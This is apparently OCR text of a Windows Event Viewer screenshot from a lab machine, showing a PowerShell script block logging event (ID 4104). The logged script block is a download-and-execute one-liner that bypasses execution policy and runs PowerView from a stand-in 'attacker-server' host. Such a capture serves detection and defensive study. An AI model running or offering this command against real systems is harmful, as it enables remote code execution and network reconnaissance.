 Event Properties - Event 4104, PowerShell (Microsoft-Windows-PowerShell)
General Details
Creating Scriptblock text (1 of 1):
powershell -NoProfile -ExecutionPolicy Bypass -Command "IEX (New-Object
Net.WebClient).DownloadString('http://attacker-server/PowerView.ps1')"
ScriptBlock ID: 055e3e75-baa8-477e-9f47-4fcd003c111c
Path:
Log Name: Microsoft-Windows-PowerShell/Operational
Source: PowerShell (Microsoft-Wind Logged: 08/10/2025 11:09:20
Event ID: 4104 Task Category: Execute a Remote Command
Level: Warning Keywords: None
User: DESKTOP-NDRD8QD\labuser Computer: DESKTOP-NDRD8QD
OpCode: On create calls
More Information: Event Log Online Help
Copy Close
Source: PowerShell (Microsoft-Wind Logged: 08/10/2025 11:09:20
Ope
Even